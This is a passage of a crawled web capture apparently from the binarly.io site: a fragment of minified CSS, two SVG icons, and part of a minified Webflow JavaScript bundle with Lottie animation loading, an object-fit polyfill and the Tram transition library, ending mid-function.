2}#w-node-_67200eca-8897-0623-d486-d46a16ee5fa0-75b77eb6{grid-row:span 3/span 3}#w-node-_27ec0c63-8f89-1675-dce8-bf8d35f58a3e-3a927d7e{grid-template-rows:auto auto;grid-template-columns:1fr}#w-node-_27ec0c63-8f89-1675-dce8-bf8d35f58a3f-3a927d7e,#w-node-_27ec0c63-8f89-1675-dce8-bf8d35f58a40-3a927d7e,#w-node-_823537d3-3ce4-6dbb-d6fa-c8f996b1e25e-3a927d7e{grid-column:span 3/span 3}#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce550-c8d105f1,#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee83661-c8d105f1,#w-node-_41952274-e06e-a91f-1c62-41c93d2d8f58-3d2d8f55,#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee83661-e0a40948,#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce550-e0a40948,#w-node-_1fe2e8db-40fd-23f1-ba24-ff3c8ee83661-35d88cea,#w-node-ea7fd4ab-361b-e7b4-1ae6-3a063ecce550-35d88cea{grid-template-rows:auto;grid-template-columns:1fr}#w-node-e0a317d2-6f14-ebf2-d14b-4f55357f1ec2-bac73a3d{grid-template-rows:minmax(178px,1fr) auto auto;grid-template-columns:1fr}#w-node-e0a317d2-6f14-ebf2-d14b-4f55357f1ec6-bac73a3d{grid-row:span 1/span 1}#w-node-_42d899be-ad52-6ae5-09ef-864f9e50937a-cd3508d9{grid-template-rows:auto;grid-template-columns:3fr}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6698dd226326f191c074ad7b_Vendors.svg
body_size: 146
content:
<svg id="Grupo_10733" data-name="Grupo 10733" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33.786" height="31.667" viewBox="0 0 33.786 31.667">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_7418" data-name="Rectángulo 7418" width="33.786" height="31.667" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Grupo_10733-2" data-name="Grupo 10733" clip-path="url(#clip-path)">
    <path id="Trazado_61968" data-name="Trazado 61968" d="M11.862,14.7a7.351,7.351,0,1,1,7.351-7.351A7.36,7.36,0,0,1,11.862,14.7m0-12.2a4.851,4.851,0,1,0,4.851,4.851A4.856,4.856,0,0,0,11.862,2.5" fill="#fff"/>
    <path id="Trazado_61969" data-name="Trazado 61969" d="M25,28.668H0v-4a8.009,8.009,0,0,1,8-8h9a8.009,8.009,0,0,1,8,8Zm-22.5-2.5h20v-1.5a5.506,5.506,0,0,0-5.5-5.5H8a5.506,5.506,0,0,0-5.5,5.5Z" fill="#fff"/>
    <path id="Trazado_61970" data-name="Trazado 61970" d="M25.3,14.7a8.482,8.482,0,1,1-8.482,8.482A8.483,8.483,0,0,1,25.3,14.7" fill="#fff"/>
    <path id="Trazado_61971" data-name="Trazado 61971" d="M25.3,25.317a1,1,0,0,1-1-1V18.662a1,1,0,0,1,2,0v5.655a1,1,0,0,1-1,1" fill="#3f3b6c"/>
    <path id="Trazado_61972" data-name="Trazado 61972" d="M25.3,28.7a.989.989,0,0,1-1-1,.98.98,0,0,1,.29-.7,1,1,0,0,1,1.42,0,.98.98,0,0,1,.29.7.99.99,0,0,1-.29.711.965.965,0,0,1-.71.289" fill="#3f3b6c"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/660d4f979dbb18c2088ddda1_Group354.svg
body_size: 359
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.91" height="32.428" viewBox="0 0 89.91 32.428">
  <g id="Group_354" data-name="Group 354" transform="translate(-36.54 -60)">
    <path id="Path_230" data-name="Path 230" d="M92.6,49.606a1.718,1.718,0,0,0-1.718,1.718V62.849a1.718,1.718,0,1,0,3.436,0V51.324A1.718,1.718,0,0,0,92.6,49.606" transform="translate(-36.383 20.198)" fill="#fff"/>
    <path id="Path_231" data-name="Path 231" d="M303.006,49.606h-2.414a4.806,4.806,0,0,0-4.8,4.8v8.442a1.718,1.718,0,1,0,3.436,0V54.406a1.366,1.366,0,0,1,1.365-1.365h2.414a1.718,1.718,0,1,0,0-3.436" transform="translate(-200.789 20.198)" fill="#fff"/>
    <path id="Path_232" data-name="Path 232" d="M352.8.718a1.718,1.718,0,0,0-1.718,1.718V23.623a1.718,1.718,0,1,0,3.436,0V2.436A1.718,1.718,0,0,0,352.8.718" transform="translate(-245.153 59.423)" fill="#fff"/>
    <path id="Path_233" data-name="Path 233" d="M132.169,49.606h-3.918a4.79,4.79,0,0,0-4.785,4.785v8.458a1.718,1.718,0,1,0,3.436,0V54.391a1.35,1.35,0,0,1,1.349-1.349h3.918a1.35,1.35,0,0,1,1.349,1.349v8.458a1.718,1.718,0,1,0,3.436,0V54.391a4.79,4.79,0,0,0-4.785-4.785" transform="translate(-62.523 20.198)" fill="#fff"/>
    <path id="Path_234" data-name="Path 234" d="M215.018,50.853h-5.27A4.85,4.85,0,0,0,204.9,55.7v5.27a4.85,4.85,0,0,0,4.845,4.845H212.5a1.718,1.718,0,1,0,0-3.436h-2.755a1.411,1.411,0,0,1-1.409-1.409V55.7a1.411,1.411,0,0,1,1.409-1.409h5.27a1.411,1.411,0,0,1,1.41,1.409v8.151a1.718,1.718,0,0,0,3.436,0V55.7a4.851,4.851,0,0,0-4.846-4.845" transform="translate(-127.865 19.197)" fill="#fff"/>
    <path id="Path_235" data-name="Path 235" d="M392.06,62.849a1.718,1.718,0,0,0-1.718-1.718h-1.9a1.35,1.35,0,0,1-1.349-1.349V51.324a1.718,1.718,0,0,0-3.436,0v8.457a4.79,4.79,0,0,0,4.785,4.785h1.9a1.718,1.718,0,0,0,1.718-1.718" transform="translate(-271.292 20.198)" fill="#fff"/>
    <path id="Path_236" data-name="Path 236" d="M419.83,49.606a1.718,1.718,0,0,0-1.718,1.718v15.6a1.869,1.869,0,0,1-1.868,1.867h-1.2a1.718,1.718,0,1,0,0,3.436h1.2a5.309,5.309,0,0,0,5.3-5.3v-15.6a1.718,1.718,0,0,0-1.718-1.718" transform="translate(-295.098 20.198)" fill="#fff"/>
    <path id="Path_237" data-name="Path 237" d="M4.846,24.985h5.27A4.85,4.85,0,0,0,14.96,20.14V14.87a4.85,4.85,0,0,0-4.845-4.845H7.348a1.718,1.718,0,0,0,0,3.436h2.767a1.411,1.411,0,0,1,1.409,1.409v5.27a1.411,1.411,0,0,1-1.409,1.409H4.846a1.411,1.411,0,0,1-1.41-1.409V1.718A1.718,1.718,0,1,0,0,1.718V20.14a4.851,4.851,0,0,0,4.846,4.845" transform="translate(36.54 60)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/js/binarly-io.schunk.f1bb360ce4b5224a.js
body_size: 55897
content:
(self.webpackChunk=self.webpackChunk||[]).push([["799"],{5897:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={cleanupElement:function(){return I},createInstance:function(){return g},destroy:function(){return m},init:function(){return y},ready:function(){return T}};for(var o in i)Object.defineProperty(t,o,{enumerable:!0,get:i[o]});a(2897),a(233),a(9754),a(971),a(2374),a(5152),a(5273),a(172);let d=(n=a(3142))&&n.__esModule?n:{default:n},r=a(7933),l=e=>e.Webflow.require("lottie").lottie,c=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),s={Playing:"playing",Stopped:"stopped"},u=new class{_cache=[];set(e,t){let a=(0,d.default)(this._cache,({wrapper:t})=>t===e);-1!==a&&this._cache.splice(a,1),this._cache.push({wrapper:e,instance:t})}delete(e){let t=(0,d.default)(this._cache,({wrapper:t})=>t===e);-1!==t&&this._cache.splice(t,1)}get(e){let t=(0,d.default)(this._cache,({wrapper:t})=>t===e);return -1!==t?this._cache[t].instance:null}},f={};class p{config=null;currentState=s.Stopped;animationItem;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let t=(e.dataset||f).src||"";t.endsWith(".lottie")?(0,r.fetchLottie)(t).then(t=>{this._loadAnimation(e,t)}):this._loadAnimation(e,void 0),u.set(e,this),this.container=e}_loadAnimation(e,t){let a=e.dataset||f,n=a.src||"",i=a.preserveAspectRatio||"xMidYMid meet",o=a.renderer||"svg",d=1===parseFloat(a.loop),r=parseFloat(a.direction)||1,u=1===parseFloat(a.autoplay),p=parseFloat(a.duration)||0,E=1===parseFloat(a.isIx2Target),g=parseFloat(a.ix2InitialState);isNaN(g)&&(g=null);let I={src:n,loop:d,autoplay:u,renderer:o,direction:r,duration:p,hasIx2:E,ix2InitialValue:g,preserveAspectRatio:i};if(this.animationItem&&this.config&&this.config.src===n&&o===this.config.renderer&&i===this.config.preserveAspectRatio){if(d!==this.config.loop&&this.setLooping(d),E||(r!==this.config.direction&&this.setDirection(r),p!==this.config.duration&&(p>0&&p!==this.duration?this.setSpeed(this.duration/p):this.setSpeed(1))),u&&this.play(),g&&g!==this.config.ix2InitialValue){let e=g/100;this.goToFrame(this.frames*e)}this.config=I;return}let y=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=l(y).loadAnimation({container:e,loop:d,autoplay:u,renderer:o,rendererSettings:{preserveAspectRatio:i,progressiveLoad:!0,hideOnTransparent:!0},...t?{animationData:t}:{path:n}})}catch(e){this.handlers.error.forEach(t=>t(e));return}this.animationItem&&(c(y)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.isPlaying)return;let{currentFrame:e,totalFrames:t,playDirection:a}=this.animationItem,n=e/t*100,i=Math.round(1===a?n:100-n);this.handlers.enterFrame.forEach(t=>t(i,e))}),this.animationItem.addEventListener("complete",()=>{if(this.currentState!==s.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=s.Stopped}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(t=>t(e))}),this.animationItem.addEventListener("data_failed",e=>{this.handlers.error.forEach(t=>t(e))}),this.animationItem.addEventListener("error",e=>{this.handlers.error.forEach(t=>t(e))})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),u&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!E&&(this.setDirection(r),p>0&&p!==this.duration&&this.setSpeed(this.duration/p),u&&this.play()),g){let e=g/100;this.goToFrame(this.frames*e)}}),this.config=I)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=s.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,t=1===e?0:this.frames;this.animationItem.goToAndStop(t,!0)}this.currentState=s.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&u.delete(this.container),this.animationItem.destroy(),Object.keys(this.handlers).forEach(e=>this.handlers[e].length=0),this.animationItem=null,this.container=null,this.config=null)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?this.animationItem.playDirection:1}get isLoaded(){return!this.animationItem,this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let E=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),g=e=>{let t=u.get(e);return null==t&&(t=new p),t.load(e),t},I=e=>{let t=u.get(e);t&&t.destroy()},y=()=>{E().forEach(e=>{1!==parseFloat(e.getAttribute("data-is-ix2-target"))&&I(e),g(e)})},m=()=>{E().forEach(I)},T=y},2444:function(e,t,a){"use strict";var n=a(3949),i=a(5897),o=a(8724);n.define("lottie",e.exports=function(){return{lottie:o,createInstance:i.createInstance,cleanupElement:i.cleanupElement,init:i.init,destroy:i.destroy,ready:i.ready}})},9904:function(){"use strict";!function(){if("undefined"==typeof window)return;let e=window.navigator.userAgent.match(/Edge\/(\d{2})\./),t=!!e&&parseInt(e[1],10)>=16;if("objectFit"in document.documentElement.style!=!1&&!t){window.objectFitPolyfill=function(){return!1};return}let a=function(e){let t=window.getComputedStyle(e,null),a=t.getPropertyValue("position"),n=t.getPropertyValue("overflow"),i=t.getPropertyValue("display");a&&"static"!==a||(e.style.position="relative"),"hidden"!==n&&(e.style.overflow="hidden"),i&&"inline"!==i||(e.style.display="block"),0===e.clientHeight&&(e.style.height="100%"),-1===e.className.indexOf("object-fit-polyfill")&&(e.className+=" object-fit-polyfill")},n=function(e){let t=window.getComputedStyle(e,null),a={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px",top:"auto",right:"auto",bottom:"auto",left:"auto","margin-top":"0px","margin-right":"0px","margin-bottom":"0px","margin-left":"0px"};for(let n in a)t.getPropertyValue(n)!==a[n]&&(e.style[n]=a[n])},i=function(e){let t=e.parentNode;a(t),n(e),e.style.position="absolute",e.style.height="100%",e.style.width="auto",e.clientWidth>t.clientWidth?(e.style.top="0",e.style.marginTop="0",e.style.left="50%",e.style.marginLeft=-(e.clientWidth/2)+"px"):(e.style.width="100%",e.style.height="auto",e.style.left="0",e.style.marginLeft="0",e.style.top="50%",e.style.marginTop=-(e.clientHeight/2)+"px")},o=function(e){if(void 0===e||e instanceof Event)e=document.querySelectorAll("[data-object-fit]");else if(e&&e.nodeName)e=[e];else if("object"!=typeof e||!e.length||!e[0].nodeName)return!1;for(let a=0;a<e.length;a++){if(!e[a].nodeName)continue;let n=e[a].nodeName.toLowerCase();if("img"===n){if(t)continue;e[a].complete?i(e[a]):e[a].addEventListener("load",function(){i(this)})}else"video"===n?e[a].readyState>0?i(e[a]):e[a].addEventListener("loadedmetadata",function(){i(this)}):i(e[a])}return!0};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",o):o(),window.addEventListener("resize",o),window.objectFitPolyfill=o}()},1724:function(){"use strict";function e(e){Webflow.env("design")||($("video").each(function(){e&&$(this).prop("autoplay")?this.play():this.pause()}),$(".w-background-video--control").each(function(){e?a($(this)):t($(this))}))}function t(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>0===e)})}function a(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>1===e)})}"undefined"!=typeof window&&$(document).ready(()=>{let n=window.matchMedia("(prefers-reduced-motion: reduce)");n.addEventListener("change",t=>{e(!t.matches)}),n.matches&&e(!1),$("video:not([autoplay])").each(function(){$(this).parent().find(".w-background-video--control").each(function(){t($(this))})}),$(document).on("click",".w-background-video--control",function(e){if(Webflow.env("design"))return;let n=$(e.currentTarget),i=$(`video#${n.attr("aria-controls")}`).get(0);if(i)if(i.paused){let e=i.play();a(n),e&&"function"==typeof e.catch&&e.catch(()=>{t(n)})}else i.pause(),t(n)})})},5487:function(){"use strict";window.tram=function(e){function t(e,t){return(new k.Bare).init(e,t)}function a(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function n(e,t,a){return"#"+(0x1000000|e<<16|t<<8|a).toString(16).slice(1)}function i(){}function o(e,t,a){if(void 0!==t&&(a=t),void 0===e)return a;var n=a;return K.test(e)||!q.test(e)?n=parseInt(e,10):q.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:a}function d(e){W.debug&&window&&window.console.warn(e)}var r,l,c,s=function(e,t,a){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function o(){}return function d(r,l){function c(){var e=new s;return i(e.init)&&e.init.apply(e,arguments),e}function s(){}l===a&&(l=r,r=Object),c.Bare=s;var u,f=o[e]=r[e],p=s[e]=c[e]=new o;return p.constructor=c,c.mixin=function(t){return s[e]=c[e]=d(c,t)[e],c},c.open=function(e){if(u={},i(e)?u=e.call(c,p,f,c,r):n(e)&&(u=e),n(u))for(var a in u)t.call(u,a)&&(p[a]=u[a]);return i(p.init)||(p.init=r),c},c.open(l)}}("prototype",{}.hasOwnProperty),u={ease:["ease",function(e,t,a,n){var i=(e/=n)*e,o=i*e;return t+a*(-2.75*o*i+11*i*i+-15.5*o+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,a,n){var i=(e/=n)*e,o=i*e;return t+a*(-1*o*i+3*i*i+-3*o+2*i)}],"ease-out":["ease-out",function(e,t,a,n){var i=(e/=n)*e,o=i*e;return t+a*(.3*o*i+-1.6*i*i+2.2*o+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,a,n){var i=(e/=n)*e,o=i*e;return t+a*(2*o*i+-5*i*i+2*o+2*i)}],linear:["linear",function(e,t,a,n){return a*e/n+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,a,n){return a*(e/=n)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,a,n){return-a*(e/=n)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,a,n){return a*(e/=n)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,a,n){return a*(e/=n)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,a,n){return-a*((e=e/n-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e+t:-a/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,a,n){return a*(e/=n)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e*e+t:a/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,a,n){return-a*Math.cos(e/n*(Math.PI/2))+a+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,a,n){return a*Math.sin(e/n*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,a,n){return-a/2*(Math.cos(Math.PI*e/n)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,a,n){return 0===e?t:a*Math.pow(2,10*(e/n-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,a,n){return e===n?t+a:a*(-Math.pow(2,-10*e/n)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,a,n){return 0===e?t:e===n?t+a:(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:a/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,a,n){return-a*(Math.sqrt(1-(e/=n)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,a,n){return a*Math.sqrt(1-(e=e/n-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,a,n){return(e/=n/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+t:a/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*(e/=n)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*((e=e/n-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?a/2*e*e*(((i*=1.525)+1)*e-i)+t:a/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t}]},f={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",g=/[\-\.0-9]/g,I=/[A-Z]/,y="number",m=/^(rgb|#)/,T=/(em|cm|mm|in|pt|pc|px)$/,b=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,h="unitless",L=/(all|none) 0s ease 0s/,_=/^(width|height)$/,v=document.createElement("a"),R=["Webkit","Moz","O","ms"],A=["-webkit-","-moz-","-o-","-ms-"],N=function(e){if(e in v.style)return{dom:e,css:e};var t,a,n="",i=e.split("-");for(t=0;t<i.length;t++)n+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<R.length;t++)if((a=R[t]+n)in v.style)return{dom:a,css:A[t]+e}},S=t.support={bind:Function.prototype.bind,transform:N("transform"),transition:N("transition"),backface:N("backface-visibility"),timing:N("transition-timing-function")};if(S.transition){var C=S.timing.dom;if(v.style[C]=u["ease-in-back"][0],!v.style[C])for(var G in f)u[G][0]=f[G]}var P=t.frame=(r=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&S.bind?r.bind(p):function(e){p.setTimeout(e,16)},w=t.now=(c=(l=p.performance)&&(l.now||l.webkitNow||l.msNow||l.mozNow))&&S.bind?c.bind(l):Date.now||function(){return+new Date},V=s(function(t){function a(e,t){var a=function(e){for(var t=-1,a=e?e.length:0,n=[];++t<a;){var i=e[t];i&&n.push(i)}return n}((""+e).split(" ")),n=a[0];t=t||{};var i=j[n];if(!i)return d("Unsupported property: "+n);if(!t.weak||!this.props[n]){var o=i[0],r=this.props[n];return r||(r=this.props[n]=new o.Bare),r.init(this.$el,a,i,t),r}}function n(e,t,n){if(e){var d=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&t)return this.timer=new B({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==d&&t){switch(e){case"hide":l.call(this);break;case"stop":r.call(this);break;case"redraw":c.call(this);break;default:a.call(this,e,n&&n[1])}return i.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var f=0;u.call(this,e,function(e,t){e.span>f&&(f=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(f=o(e.wait,0))}),s.call(this),f>0&&(this.timer=new B({duration:f,context:this}),this.active=!0,t&&(this.timer.complete=i));var p=this,E=!1,g={};P(function(){u.call(p,e,function(e){e.active&&(E=!0,g[e.name]=e.nextStyle)}),E&&p.$el.css(g)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function r(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,u.call(this,t,f),s.call(this)}function l(){r.call(this),this.el.style.display="none"}function c(){this.el.offsetHeight}function s(){var e,t,a=[];for(e in this.upstream&&a.push(this.upstream),this.props)(t=this.props[e]).active&&a.push(t.string);a=a.join(","),this.style!==a&&(this.style=a,this.el.style[S.transition.dom]=a)}function u(e,t,n){var i,o,d,r,l=t!==f,c={};for(i in e)d=e[i],i in z?(c.transform||(c.transform={}),c.transform[i]=d):(I.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in j?c[i]=d:(r||(r={}),r[i]=d));for(i in c){if(d=c[i],!(o=this.props[i])){if(!l)continue;o=a.call(this,i)}t.call(this,o,d)}n&&r&&n.call(this,r)}function f(e){e.stop()}function p(e,t){e.set(t)}function g(e){this.$el.css(e)}function y(e,a){t[e]=function(){return this.children?m.call(this,a,arguments):(this.el&&a.apply(this,arguments),this)}}function m(e,t){var a,n=this.children.length;for(a=0;n>a;a++)e.apply(this.children[a],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,W.keepInherited&&!W.fallback){var a=Q(this.el,"transition");a&&!L.test(a)&&(this.upstream=a)}S.backface&&W.hideBackface&&X(this.el,S.backface.css,"hidden")},y("add",a),y("start",n),y("wait",function(e){e=o(e,0),this.active?this.queue.push({options:e}):(this.timer=new B({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):d("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",r),y("set",function(e){r.call(this,e),u.call(this,e,p,g)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",l),y("redraw",c),y("destroy",function(){r.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),k=s(V,function(t){function a(t,a){var n=e.data(t,E)||e.data(t,E,new V.Bare);return n.el||n.init(t),a?n.start(a):n}t.init=function(t,n){var i=e(t);if(!i.length)return this;if(1===i.length)return a(i[0],n);var o=[];return i.each(function(e,t){o.push(a(t,n))}),this.children=o,this}}),x=s(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,a,n){this.$el=e,this.el=e[0];var i,d,r,l=t[0];a[2]&&(l=a[2]),H[l]&&(l=H[l]),this.name=l,this.type=a[1],this.duration=o(t[1],this.duration,500),this.ease=(i=t[2],d=this.ease,r="ease",void 0!==d&&(r=d),i in u?i:r),this.delay=o(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=_.test(this.name),this.unit=n.unit||this.unit||W.defaultUnit,this.angle=n.angle||this.angle||W.defaultAngle,W.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+u[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var a=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==a&&(a=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new F({from:a,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return Q(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var a,i,o="number"==typeof e,r="string"==typeof e;switch(t){case y:if(o)return e;if(r&&""===e.replace(g,""))return+e;i="number(unitless)";break;case m:if(r){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((a=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(a[1],a[2],a[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case T:if(o)return e+this.unit;if(r&&t.test(e))return e;i="number(px) or string(unit)";break;case b:if(o)return e+this.unit;if(r&&t.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(o)return e+this.angle;if(r&&t.test(e))return e;i="number(deg) or string(angle)";break;case h:if(o||r&&b.test(e))return e;i="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),M=s(x,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),m))}}),D=s(x,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),U=s(x,function(e,t){function 